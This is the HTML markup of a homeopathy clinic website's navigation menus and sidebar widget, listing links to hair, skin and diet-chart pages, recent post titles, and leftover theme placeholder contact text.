<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/ataxia-telangiectasia-causes-symptoms-treatment-and-supportive-care/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-15-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ataxia-Telangiectasia: Causes, Symptoms and Homeopathic Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-15-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-15-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-15-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/ataxia-telangiectasia-causes-symptoms-treatment-and-supportive-care/"><p class="title">Ataxia-Telangiectasia: Causes, Symptoms, Treatment, and Supportive Care</p></a>
					<p class="date">31 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/sulphur-200-uses-benefits-side-effects-dosage/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-14-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Medicine - Uses, Benefits, Dosage and Side Effects" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-14-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-14-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-14-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/sulphur-200-uses-benefits-side-effects-dosage/"><p class="title">Sulphur 200 – Uses, Benefits, Side Effects &#038; Dosage</p></a>
					<p class="date">31 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/sabal-serrulata-uses-benefits-dosage-sabal-serrulata-q-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-13-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Sabal Serrulata: Homeopathic Medicine - Uses, Benefits, Dosage and Side Effects" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-13-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-13-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-13-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/sabal-serrulata-uses-benefits-dosage-sabal-serrulata-q-30-200/"><p class="title">Sabal Serrulata – Uses, Benefits, Dosage, Sabal Serrulata Q, 30 &#038; 200</p></a>
					<p class="date">31 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/rhus-tox-rhus-toxicodendron-uses-benefits-rhus-tox-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-12-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Rhus Tox - Homeopathic Medicine - Uses, Benefits, Dosage and Side Effects" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-12-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-12-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-12-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/rhus-tox-rhus-toxicodendron-uses-benefits-rhus-tox-30-200/"><p class="title">Rhus Tox (Rhus Toxicodendron) – Uses, Benefits, Rhus Tox 30 &#038; 200</p></a>
					<p class="date">31 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
